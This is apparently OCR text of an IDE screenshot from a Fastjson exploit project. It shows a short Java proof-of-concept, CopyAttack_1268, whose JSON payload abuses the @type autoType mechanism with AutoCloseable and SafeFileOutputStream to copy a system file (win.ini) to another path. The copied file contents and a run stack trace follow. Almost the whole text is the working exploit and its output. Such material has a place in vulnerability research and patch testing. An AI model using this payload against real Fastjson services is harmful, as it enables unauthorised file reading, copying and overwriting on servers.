 File Edit View Navigate Code Refactor Build Run Tools Git Window Help FastjsonEXP_1.2.62-1.2.68 - CopyAttack_1268.java
FastjsonEXP_1.2.62-1.2.68 › src › main › java › CopyAttack_1268
CopyAttack_1268
Git:
EXP_1268.java
pom.xml (FastjsonEXP_1.2.62-1.2.68)
CopyAttack_1268.java
JavaBeanDeserializer.java
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
1
1 mport com.alibaba.fastjson.JSON;
2
3 ublic class CopyAttack_1268 {
4 public static void main(String[] args) {
5 String poc = "{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"org.eclipse.core.internal.localstore.SafeFileOutputStream\", \"tempPath\":\"C:/Windows/win.ini\", \"targetPath\":\"E:/flag.txt\"}";
6 JSON.parse(poc);
7 }
8
9
flag.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[ResponseResult]
ResultCode=0
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
Run: CopyAttack_1268
at java.io.FileOutputStream.open0(Native Method)
at java.io.FileOutputStream.open(FileOutputStream.java:270)
at java.io.FileOutputStream.<init>(FileOutputStream.java:213)
at java.io.FileOutputStream.<init>(FileOutputStream.java:162)
at org.eclipse.core.internal.localstore.SafeFileOutputStream.<init>(Safe
... 17 more
Process finished with exit code 1
Git Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 261 ms (moments ago) 9:1 CRLF UTF-8 4 spaces main